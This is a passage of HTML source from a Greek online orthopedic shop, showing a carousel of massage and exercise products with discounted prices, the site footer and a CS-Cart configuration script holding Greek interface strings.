<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="4734" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=4734&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850004734" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[4734][product_id]" value="4734" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850004734" id="product_labels_update_142000scr_142_697145bb2d3850004734">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>34%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850004734--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyi-masaz-abdominal-massager-stimulator/" class="product-title" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ABDOMINAL MASSAGER STIMULATOR MEDIX" >ΣΥΣΚΕΥΗ ΜΑΣΑΖ ABDOMINAL MASSAGER STIMULATOR MEDIX</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850004734" id="old_price_update_142000scr_142_697145bb2d3850004734">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850004734"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850004734" class="ty-list-price ty-nowrap">26,50</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850004734--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850004734 ty-price-update" id="price_update_142000scr_142_697145bb2d3850004734">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850004734"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850004734" class="ty-price-num">17,50</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850004734--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/askisi-masaz/mpalaki-silikonis-medium-red/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/21/17501.jpg"  alt="ΜΠΑΛΑΚΙ ΣΙΛΙΚΟΝΗΣ MEDIUM/RED EGG SHAPE JOHN’S® 17501 -  στο e-orthoshop" title="ΜΠΑΛΑΚΙ ΣΙΛΙΚΟΝΗΣ MEDIUM/RED EGG SHAPE JOHN’S® 17501 -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/21/17501.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="1813" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=1813&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850001813" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[1813][product_id]" value="1813" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850001813" id="product_labels_update_142000scr_142_697145bb2d3850001813">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>11%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850001813--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/askisi-masaz/mpalaki-silikonis-medium-red/" class="product-title" title="ΜΠΑΛΑΚΙ ΣΙΛΙΚΟΝΗΣ MEDIUM/RED EGG SHAPE JOHN’S® 17501" >ΜΠΑΛΑΚΙ ΣΙΛΙΚΟΝΗΣ MEDIUM/RED EGG SHAPE JOHN’S® 17501</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850001813" id="old_price_update_142000scr_142_697145bb2d3850001813">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850001813"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850001813" class="ty-list-price ty-nowrap">8,40</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850001813--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850001813 ty-price-update" id="price_update_142000scr_142_697145bb2d3850001813">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850001813"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850001813" class="ty-price-num">7,45</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850001813--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/askisi-masaz/lastikho-askisis-rep-band-level-2-orange-5-5m/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/19/233001.jpg"  alt="ΛΑΣΤΙΧΟ ΓΥΜΝΑΣΤΙΚΗΣ REP BAND LEVEL 2 ORANGE (5,5m) -  στο e-orthoshop" title="ΛΑΣΤΙΧΟ ΓΥΜΝΑΣΤΙΚΗΣ REP BAND LEVEL 2 ORANGE (5,5m) -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/19/233001.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="1528" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=1528&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d3850001528" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[1528][product_id]" value="1528" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d3850001528" id="product_labels_update_142000scr_142_697145bb2d3850001528">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>20%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d3850001528--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/askisi-masaz/lastikho-askisis-rep-band-level-2-orange-5-5m/" class="product-title" title="ΛΑΣΤΙΧΟ ΓΥΜΝΑΣΤΙΚΗΣ REP BAND LEVEL 2 ORANGE (5,5m)" >ΛΑΣΤΙΧΟ ΓΥΜΝΑΣΤΙΚΗΣ REP BAND LEVEL 2 ORANGE (5,5m)</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d3850001528" id="old_price_update_142000scr_142_697145bb2d3850001528">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d3850001528"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d3850001528" class="ty-list-price ty-nowrap">24,50</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d3850001528--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d3850001528 ty-price-update" id="price_update_142000scr_142_697145bb2d3850001528">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d3850001528"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d3850001528" class="ty-price-num">19,50</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d3850001528--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

            
        <div class="ty-scroller-list__item">
	            <input type="hidden" name="ab__stickers_output_side" value="L">

                        <div class="ty-scroller-list__img-block">
                
                <a href="https://www.e-orthoshop.com/askisi-masaz/shiatsu-back-and-neck-massager/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/200/200/detailed/22/26144-6.jpg"  alt="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ΑΥΧΕΝΑ-ΩΜΟΥ SHIATSU MEDIX -  στο e-orthoshop" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ΑΥΧΕΝΑ-ΩΜΟΥ SHIATSU MEDIX -  στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/400/400/detailed/22/26144-6.jpg 2x" width="200" height="200" />

</a>
                                    



    
        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Με μια ματιά" data-ca-view-id="12443" data-ca-target-id="product_quick_view" href="https://www.e-orthoshop.com/index.php?dispatch=products.quick_view&amp;product_id=12443&amp;prev_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796&amp;n_plain=Y&amp;n_items=3061%2C2993%2C2985%2C9837%2C9955%2C3060%2C4734%2C1813%2C1528%2C12443" data-ca-dialog-title="Άμεση προβολή προϊόντος" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>

                            </div>
            <div class="ty-scroller-list__description">
                
            

    
    







































    
    <div class="ty-simple-list clearfix">
                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_142000scr_142_697145bb2d38500012443" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[12443][product_id]" value="12443" />

            
                                                        
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-142000scr_142_697145bb2d38500012443" id="product_labels_update_142000scr_142_697145bb2d38500012443">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_142000scr_142_697145bb2d38500012443--></div>
            
    

						
	        
	        	<div class="ty-simple-list__rating no-rating">
	            	
				

				
					                	                		                    	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
	                    	                	            	
	            </div>
			


            <bdi>
            <a href="https://www.e-orthoshop.com/askisi-masaz/shiatsu-back-and-neck-massager/" class="product-title" title="ΣΥΣΚΕΥΗ ΜΑΣΑΖ ΑΥΧΕΝΑ-ΩΜΟΥ SHIATSU MEDIX" >ΣΥΣΚΕΥΗ ΜΑΣΑΖ ΑΥΧΕΝΑ-ΩΜΟΥ SHIATSU MEDIX</a>    

</bdi>
                
                
                        <div class="ty-simple-list__price pr-col pr-color">
                <div>
                                                    <span class="cm-reload-142000scr_142_697145bb2d38500012443" id="old_price_update_142000scr_142_697145bb2d38500012443">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_142000scr_142_697145bb2d38500012443"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_142000scr_142_697145bb2d38500012443" class="ty-list-price ty-nowrap">72,50</span></bdi></span></span>
                        

        <!--old_price_update_142000scr_142_697145bb2d38500012443--></span>
    
                                            <span class="cm-reload-142000scr_142_697145bb2d38500012443 ty-price-update" id="price_update_142000scr_142_697145bb2d38500012443">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_142000scr_142_697145bb2d38500012443"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_142000scr_142_697145bb2d38500012443" class="ty-price-num">65,25</span></bdi></span>
                            

                        <!--price_update_142000scr_142_697145bb2d38500012443--></span>

				</div>
				                                            
                    
                                            
                            </div>
            
                                    




            
                            
            
            
                            
                        
                            
            



                            

                                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    </div>

            </div>
            

        </div>
        

    </div>

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->


            </div><div id="content_abt__ut2_grid_tab_378_144_434_products_1796"><span></span></div>
</div>



            </div>
</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 fill--white ut2-top-bottom" >
                    <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="row-fluid benefits">
    <div class="span5 benefit delivery">
        <i class="ut2-icon-outline-local_shipping"></i>
        <div class="content">
            <header><a rel="nofollow">
Αμέση εξυπήρετηση</a></header>
            <p>Αποστολή παραγγελιών σε όλο τον κόσμο</p>
        </div>
    </div><div class="span6 benefit warranty">
        <i class="ut2-icon-outline-verified_user"></i>
        <div class="content">
            <header><a  rel="nofollow">
Ποιότητα προϊόντων</a></header>
            <p>Προσφέρουμε υψηλής ποιότητας προιόντα</p>
        </div>
    </div><div class="span5 benefit exchange">
        <i class="ut2-icon-outline-archive"></i>
        <div class="content">
            <header><a  rel="nofollow">Επιστροφή εντώς 30 ημερών</a></header>
            <p>Οι επιστροφές σε ελαττωματικά προιόντα θα γίνονται εντώς 30 ημερών</p>
        </div>
    </div>
</div></div>
            </div>
</div>
    </div>
    
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid">
                                            
                <div class="container-fluid-row container-fluid-row-full-width ty-footer-menu b-top">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span4 my-account-grid " >
                    <div class="ty-footer ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_135">
            
                            <span>Λογαριασμός</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_135"><ul id="account_info_links_404">
    <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/auth-loginform/" rel="nofollow">Σύνδεση</a></li>
    <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/profiles-add-el/" rel="nofollow">Δημιουργία Λογαριασμού</a></li>
<!--account_info_links_404--></ul></div>
    </div>
            </div>


                                        
            
        <div class="span4 demo-store-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_136">
            
                            <span>Πληροφορίες</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_136"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/about-our-company/">Η Εταιρεία μας</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/conctactus/">Επικοινωνία</a></li>
         <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/orders/" rel="nofollow">Πορεία Παραγγελίας</a></li>
                                                            <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/wishlist-view/" rel="nofollow">Αγαπημένα</a></li>
                                                                                        <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/compare/" rel="nofollow">Σύγκριση Προϊόντων</a></li>
                            <li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/giftcertificates-add/">Δωροεπιταγές</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/index.php?dispatch=product_features.view_all&amp;filter_id=5">Μάρκες</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/sitemap-view/">Sitemap</a></li>
</ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 customer-service-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_137">
            
                            <span>Εξυπηρέτηση Πελατών</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_137"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/free-shipping-el-el/">Τρόποι Αποστολής</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/tropoi-pliromis-el/">Τρόποι Πληρωμής</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/politiki-akyroseon-kai-epistrofon-el/">Πολιτική Ακυρώσεων & Επιστροφών</a></li>
<li class="ty-footer-menu__item"><a href="index.php?dispatch=boxnow.return">Επιστροφές Προϊόντων με Box Now</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/prosopika-dedomena-el/">Προσωπικά Δεδομένα</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/oroi-khrisis-el/">Όροι Χρήσης</a></li>
</ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 about-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_138">
            
                            <span>Επικοινωνία</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_138"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>Athens, Ναυπλίου Μεταμόρφωση Αττικής</li>
    <li><a href="tel:+30 211 1024250">+30 211 1024250</a></li>
    <li><a href="tel:"></a></li>
    <li>Δευ.-Παρασκ. 9.00 - 16.00</li>
    <li><a class="ty-exception__links-a greeny" href="mailto:info@e-orthoshop.com">info@e-orthoshop.com</a></li>
    <li><a href="https://www.e-orthoshop.com/conctactus/" class="ty-exception__links-a">Φόρμα Επικοινωνίας</a></li>
</ul></div></div>
    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><script src="https://scripts.bestprice.gr/badge.js" async="true"  data-no-defer></script>
<noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript></div>
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 footer-copyright " >
                    <div class="row-fluid ">        <div class="span8  " >
                    <div class=" ty-float-left">
                <p class="bottom-copyright">
    &copy;
            2004 -
    
    2026 e-orthoshop.com.<a href="https://www.cs-cart.gr" target="_blank"> κατασκευη eShop CS-Cart Hellas</a>
</p>
                    </div>
            </div>


                                        
            
        <div class="span8  " >
                    <div class=" ty-float-right">
                <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

                    </div>
            </div>
</div>
            </div>
</div>
    </div>
    
    </div>

</div>

    
    

            


        <!--tygh_main_container--></div>

        

        <!--tygh_container--></div>

        <script type="text/javascript" src="https://www.e-orthoshop.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1763995180" ></script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1763995180" ></script>

<script type="text/javascript" src="https://www.e-orthoshop.com/var/cache/misc/assets/js/tygh/scripts-12ecb831fe2af97a1418a9c31fee478f1764318138.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Δεν μπορείτε να αγοράσετε το προϊόν με αυτές τις παραλλαγές επιλογής',
        no_products_selected: 'Δεν υπάρχουν επιλεγμένα προϊόντα',
        error_no_items_selected: 'Δεν υπάρχουν επιλεγμένα είδη! Τουλάχιστο Ένα θα πρέπει να επιλεχθεί για να ολοκληρωθεί η συγκεκριμένη ένέργεια.',
        delete_confirmation: 'Είστε σίγουρος ότι θέλετε να διαγράψετε τα επιλεγμένα είδη;',
        text_out_of_stock: 'Μη Διαθέσιμο',
        items: 'Είδος(η)',
        text_required_group_product: 'Επιλέξτε ένα προϊόν για την απαιτούμενη ομάδα [group_name]',
        save: 'Αποθήκευση',
        close: 'Κλείσιμο',
        notice: 'Σημείωμα',
        warning: 'Προσοχή!',
        error: 'Λάθος',
        empty: 'Άδειο',
        text_are_you_sure_to_proceed: 'Είστε σίγουρος ότι θέλετε να προxωρήσετε;',
        text_invalid_url: 'Έχετε εισάγει μια άκυρη διεύθυνση URL',
        error_validator_email: 'Η διεύθυνση ηλεκτρονικού ταχυδρομείου στο  <b>[field]<\/b> πεδίο ,δεν είναι έγκυρη',
        error_validator_phone: 'Ο αριθμός τηλεφώνου στο <b>[field]<\/b>πεδίο δεν είναι έγκυρο.Η σωστή μορφή είναι (555) 555-55-55 ή 55 55 555 5555.',
        error_validator_phone_mask: 'Ο αριθμός τηλεφώνου στο πεδίο <b>[field]<\/b> δεν είναι έγκυρος.',
        error_validator_integer: 'Η αξία του πεδίου <b>[field]<\/b> δεν είναι έγκυρη.Θα πρέπει να είναι ακέραιη.',
        error_validator_multiple: 'Το  <b>[field]<\/b>  πεδίο δεν περιλαμβάνει τις επιλογές που επιλέξατε.',
        error_validator_password: 'Οι κωδικοί πρόσβασης στα  <b>[field2]<\/b> and <b>[field]<\/b> πεδία δεν ταιριάζουν.',
        error_validator_required: 'Το <b>[field]<\/b> πεδίο είναι υποχρεωτικό.',
        error_validator_zipcode: 'Ο T.K(ταχυδρομικός κώδικας) <b>[field]<\/b> στο πεδίο δεν είναι σωστός. Η σωστή μορφή είναι [extra].',
        error_validator_message: 'Η αξία του πεδίου <b>[field]<\/b> δεν είναι έγκυρη.Θα πρέπει να είναι ακέραιη.',
        text_page_loading: 'Φόρτωση ... Η αίτησή σας είναι υπό επεξεργασία, παρακαλώ περιμένετε.',
        error_ajax: 'Συγνωμη, κάτι πήγε στραβά ([error]). Παρακαλώ δοκιμάστε ξανά.',
        text_changes_not_saved: 'Οι αλλαγές σας δεν αποθηκεύτηκαν.',
        text_data_changed: 'Οι αλλαγές σας δεν έχουν αποθηκευτεί.  n  n Πατήστε ΟΚ για να συνεχίσετε ή Ακύρωση για να παραμείνετε στην τρέχουσα σελίδα.',
        placing_order: 'Πραγματοποίηση της Παραγγελίας',
        file_browser: 'Βrowser αρχείου',
        browse: 'Εξερεύνηση...',
        more: 'Περισσότερα',
        text_no_products_found: 'Δεν Βρέθηκαν Προϊόντα!',
        cookie_is_disabled: 'Για μια πλήρη εμπειρία αγορών, μπορείτε να <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> ρυθμίσετε το πρόγραμμα περιήγησης σας να δέχεται cookies<\/a>',
        insert_image: 'Εισαγωγή εικόνας',
        image_url: 'Διεύθυνση Url εικόνας',
        loading: 'Φόρτωση ...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': ',',
                'thousands_separator': '.',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': ',',
                'thousands_separator': '.',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.e-orthoshop.com',
        images_dir: 'https://www.e-orthoshop.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'el',
        language_direction: 'ltr',
        default_language: 'el',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/',
        current_host: 'www.e-orthoshop.com',
        init_context: '',
        phone_validation_mode: 'any_digits',
        hash_of_available_countries: '0bfec9631b22efcfcaa41f237779eee0'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = '0b117b4372d2f9f8005ac7fdbf7efc49';
    }(Tygh, Tygh.$));
</script>
